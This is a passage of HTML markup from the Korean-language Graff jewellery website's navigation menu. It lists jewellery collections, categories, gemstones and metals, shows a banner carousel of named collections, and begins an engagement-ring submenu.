                            href="https://www.graff.com/kr-ko/jewellery-collections/view-by-collection/"
                            class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        모두 보기
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__shopby__category"><!-- dwMarker="content" dwContentID="33355f748b5621c2ad037bfa9b" -->
		<div
        class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories h-mb--0"
        role="menuitem"
>
    <a
            href="https://www.graff.com/kr-ko/jewellery-collections/view-by-category/"
            class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link"
    >
        <span>카테고리 별 보기</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div
                class="l-grid__row h-mx--0"
        >
            <ul class="b-header-submenu__list" role="menu">
                <li
                        class="b-header-submenu__item"
                        role="menuitem"
                >
                    <a href="https://www.graff.com/kr-ko/jewellery-collections/view-by-category/necklaces-pendants/"
                       class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                    >
                        네클리스 & 펜던트
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/kr-ko/jewellery-collections/view-by-category/rings/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        링
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/kr-ko/jewellery-collections/view-by-category/earrings/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="unique_jewels_uniquesolitaires">
                        이어링
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/kr-ko/jewellery-collections/view-by-category/stud-earrings/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        스터드 이어링
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/kr-ko/jewellery-collections/view-by-category/bracelets-bangles/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        브레이슬릿 & 뱅글
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/kr-ko/jewellery-collections/view-by-category/watches/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        워치
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/kr-ko/jewellery-collections/view-by-category/mens-jewellery/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        남성 주얼리
                    </a>
                </li>
                <li class="b-header-submenu__item">
                    <a
                            href="https://www.graff.com/kr-ko/jewellery-collections/view-by-category/"
                            class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        모두 보기
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__shopby__gemstone"><!-- dwMarker="content" dwContentID="5d049dbc7ebca078d563b696ee" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories h-mb--24__d" role="menuitem"> <a href="https://www.graff.com/kr-ko/jewellery-collections/view-by-category/view-by-stone/" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
    <span>스톤별 보기</span>
    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
</a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list" role="menu">
                <li class="b-header-submenu__item" role="menuitem"> 
                    <a href="https://www.graff.com/kr-ko/jewellery-collections/view-by-category/view-by-stone/white-diamond/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                    화이트 다이아몬드
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem"> 
                    <a href="https://www.graff.com/kr-ko/jewellery-collections/view-by-category/view-by-stone/yellow-diamond/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                    옐로우 다이아몬드
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem"> 
                    <a href="https://www.graff.com/kr-ko/jewellery-collections/view-by-category/view-by-stone/emerald/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                    에메랄드
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem"> 
                    <a href="https://www.graff.com/kr-ko/jewellery-collections/view-by-category/view-by-stone/sapphire/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                    사파이어
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem"> 
                    <a href="https://www.graff.com/kr-ko/jewellery-collections/view-by-category/view-by-stone/ruby/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                    루비
                    </a>
                </li>
                <li class="b-header-submenu__item"> 
                    <a href="https://www.graff.com/kr-ko/jewellery-collections/view-by-category/view-by-stone/" class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                    모두 보기
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__shopby__metal"><!-- dwMarker="content" dwContentID="6509b3e2f324abdebc7c23d597" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories h-mb--24__d" role="menuitem">
    <a href="https://www.graff.com/kr-ko/jewellery-collections/view-by-category/view-by-metal/" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
    <span>소재별 메탈 보기</span>
    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
</a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list" role="menu">
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-ko/jewellery-collections/view-by-category/view-by-metal/white-gold-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        화이트 골드
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-ko/jewellery-collections/view-by-category/view-by-metal/rose-gold-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        로즈 골드
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-ko/jewellery-collections/view-by-category/view-by-metal/yellow-gold-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        옐로우 골드
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-ko/jewelry/view-by-metal/platinum-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        플래티넘
                    </a>
                </li>
                <li class="b-header-submenu__item">
                    <a href="https://www.graff.com/kr-ko/jewellery-collections/view-by-category/view-by-metal/" class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        모두 보기
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item h-hidden__d">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__shopby__curated"><!-- dwMarker="content" dwContentID="d55b76861dca6d59b6c33a6f53" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories h-mb--24__d" role="menuitem">
    <a href="https://www.graff.com/kr-ko/endless-summer.html" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
        <span>엔들리스 서머 </span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list" role="menu">
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-ko/jewellery-collections/view-by-collection/new-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        새로운 주얼리
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-ko/jewellery-collections/view-by-collection/stacking-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        레이어링 주얼리
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-ko/jewellery-collections/summer/inspired-by-nature/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        자연에서 발견한 영감
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-ko/jewellery-collections/summer/summer-classic-diamond-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        서머 클래식 다이아몬드 주얼리
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-ko/jewellery-collections/view-by-collection/jewellery-sets/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        주얼리 세트
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
        </div>
    </ul>
     <div class="l-grid__col-6-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item h-hidden__d">
            



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__carousel-banner"><!-- dwMarker="content" dwContentID="f5cbcc1a31e14264c7e58b109a" -->
		<div class="b-header-dropdownmenu__list__item__carousel">
    <div class="b-carousel-container__header">
        <span>그라프 컬렉션</span>
    </div>
    <div class="b-header-dropdownmenu__list__item__slides">
        <div class=" js-carousel__slide">
            

















































































    <div class="b-bnr-container h-pt--16
        
        "
        data-content-asset-uuid="a4323d1b1e9a948383945cdaea"
        data-content-asset-id="menu-jewellery__carousel-banner-slide2"
    >
        <!-- dwMarker="content" dwContentID="a4323d1b1e9a948383945cdaea" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw9e40841e/Macro/evergreen2_lg_signature_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw9e40841e/Macro/evergreen2_lg_signature_2025.jpg"
            alt="Laurence Graff Signature"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">로렌스 그라프 시그니처</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/kr-ko/jewellery-collections/view-by-collection/laurence-graff-signature/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="431dab29d14a57cf3c7d75b350"
        data-content-asset-id="menu-jewellery__carousel-banner-slide1"
    >
        <!-- dwMarker="content" dwContentID="431dab29d14a57cf3c7d75b350" -->
        <div class="b-bnr js-bnr
            
            h-pt--16
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwfb39a2a8/Macro/evergreen2_butterfly_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwfb39a2a8/Macro/evergreen2_butterfly_2025.jpg"
            alt="Butterfly"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">버터플라이</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/kr-ko/jewellery-collections/view-by-collection/butterfly/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="d05a19bd16aa8ee89fdbfffa88"
        data-content-asset-id="menu-jewellery__carousel-banner-slide3"
    >
        <!-- dwMarker="content" dwContentID="d05a19bd16aa8ee89fdbfffa88" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw02e14a16/Macro/evergreen2_wildflower_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw02e14a16/Macro/evergreen2_wildflower_2025.jpg"
            alt="Wild Flower"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">와일드 플라워</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/kr-ko/jewellery-collections/view-by-collection/wild-flower/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="7e504f9f91bfd63ef75fec72a2"
        data-content-asset-id="menu-jewellery__carousel-banner-slide7"
    >
        <!-- dwMarker="content" dwContentID="7e504f9f91bfd63ef75fec72a2" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw16f65d34/Macro/evergreen2_tb_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw16f65d34/Macro/evergreen2_tb_2025.jpg"
            alt="Tildas Bow"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">틸다의 보우</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/kr-ko/jewellery-collections/view-by-collection/tildas-bow/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="c78a2e0d5252a4d8fe994bd26d"
        data-content-asset-id="menu-jewellery__carousel-banner-slide8"
    >
        <!-- dwMarker="content" dwContentID="c78a2e0d5252a4d8fe994bd26d" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwd3a20502/Macro/evergreen2_classic_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwd3a20502/Macro/evergreen2_classic_2025.jpg"
            alt="Classic Graff"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">클래식 그라프</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/kr-ko/jewellery-collections/view-by-collection/classic-graff/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="e5dc1a94120b0347d7a5e5471f"
        data-content-asset-id="menu-jewellery__carousel-banner-slide4"
    >
        <!-- dwMarker="content" dwContentID="e5dc1a94120b0347d7a5e5471f" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw79f35ec5/Macro/evergreen2_icon_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw79f35ec5/Macro/evergreen2_icon_2025.jpg"
            alt="Icon"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">아이콘</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/kr-ko/jewellery-collections/view-by-collection/icon/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="f24b2359b300c0567ea6ac6040"
        data-content-asset-id="menu-jewellery__carousel-banner-slide5"
    >
        <!-- dwMarker="content" dwContentID="f24b2359b300c0567ea6ac6040" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw2632524f/Macro/evergreen2_spiral_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw2632524f/Macro/evergreen2_spiral_2025.jpg"
            alt="Spiral"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">스파이럴</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/kr-ko/jewellery-collections/view-by-collection/spiral/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="f8b8358dcaa9dd7af6c4937fe3"
        data-content-asset-id="menu-jewellery__carousel-banner-slide6"
    >
        <!-- dwMarker="content" dwContentID="f8b8358dcaa9dd7af6c4937fe3" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwbd98f247/Macro/evergreen2_threads_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwbd98f247/Macro/evergreen2_threads_2025.jpg"
            alt="Threads"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">스레드</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/kr-ko/jewellery-collections/view-by-collection/threads/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
    </div>
    <div class="b-carousel-container__footer">
        <a href="https://www.graff.com/kr-ko/jewellery-collections/">모두 보기</a>
    </div>
</div>
	</div> <!-- End content-asset -->


    </div>
</div>
                            
                        </div>
                    </div>
                
            </li>
        
            <li class="b-header-menu__item m-has-subcategories js-has-subcategories  "
                data-category-id="bridal"
            >
                <a class="b-header-menu__link js-header-menu__link" href="https://www.graff.com/kr-ko/engagement-bridal.html" aria-haspopup="true">
                    <span class="b-header-menu__link-text">인게이지먼트 컬렉션 &amp; 브라이덜</span>
                    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
                </a>

                
                    
                    
                    
                    
                    
                    
                        
                        
                    

                    

                    <div class="b-header-dropdownmenu js-header-submenu">
                        <div class="b-header-dropdownmenu__inner">
                            
                                <div class="b-header-submenu b-header-submenu--no-margin b-header-submenu-full js-header-submenu">
    <ul class="b-header-submenu__list b-header-dropdownmenu__list" role="menu">
        <div class="l-grid__row h-mx--0">
            <div
                class="l-grid__col-4-sm l-grid__col-12-l2 h-hidden__m b-header-dropdownmenu__list__item b-header-dropdownmenu__list__item--image"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__featured-banner-AB-TEST-1"><!-- dwMarker="content" dwContentID="b89f11f460a15adbe34f939211" -->
		<div class="b-megamenu-banner">
	<div class="b-megamenu-banner__image-holder">  
		<a href="https://www.graff.com/kr-ko/engagement-bridal/engagement/engagement-rings/">
		  <img
			class="b-megamenu-banner__image block"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwf00590a4/images/promisev1.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/kr-ko/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=%ED%94%84%EB%A1%9C%EB%AF%B8%EC%8A%A4">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="promise"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwf00590a4/images/promisev1.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/kr-ko/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=%EC%95%84%EC%9D%B4%EC%BD%98">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="icon"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw890607a3/images/iconbridalv1.jpg"
			loading="lazy"
		  />
		</a>
                <a href="https://www.graff.com/kr-ko/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=%ED%8C%8C%EB%9D%BC%EA%B3%A4">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="paragon"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw29cfa749/images/paragonbridalv1.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/kr-ko/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=%ED%94%8C%EB%A0%88%EC%9E%84">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="flame"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwaa0c600d/images/flamebridalv1.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/kr-ko/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=%EB%A0%88%EA%B1%B0%EC%8B%9C">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="legacy"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw98b2e96f/images/legacybridalv1.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/kr-ko/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=%EC%BB%A8%EC%8A%A4%ED%85%94%EB%A0%88%EC%9D%B4%EC%85%98">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="constellation"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw97b2eaae/images/constellationbridalv1.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/kr-ko/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=%EB%A1%9C%EB%A0%8C%EC%8A%A4%20%EA%B7%B8%EB%9D%BC%ED%94%84%20%EC%8B%9C%EA%B7%B8%EB%8B%88%EC%B2%98">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="laurencegraffsignaturebridal"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw96f2ce28/images/lgsignaturebridalv1.jpg"
			loading="lazy"
		  />
		</a>
	</div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div
                class="l-grid__col-2-sm l-grid__col-12-l2 h-hidden__m b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__engagementrings-AB-TEST-1"><!-- dwMarker="content" dwContentID="e9756dafc2837d513ecd3098ed" -->
		<div
        class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories h-mb--0"
        role="menuitem"
>
    <a
            href="https://www.graff.com/kr-ko/engagement-bridal/engagement/engagement-rings/"
            class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link"
    >
        <span>인게이지먼트링</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div
                class="l-grid__row h-mx--0"
        >
            <ul class="b-header-submenu__list" role="menu">
                <li
                        class="b-header-submenu__item"
                        role="menuitem"
                >
                    <a href="https://www.graff.com/kr-ko/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=%ED%94%84%EB%A1%9C%EB%AF%B8%EC%8A%A4"
                       class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                       data-category-id="promise"
                    >
                        프로미스
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/kr-ko/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=%EC%95%84%EC%9D%B4%EC%BD%98"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="icon"
                      >
                        아이콘
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/kr-ko/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=%ED%8C%8C%EB%9D%BC%EA%B3%A4"
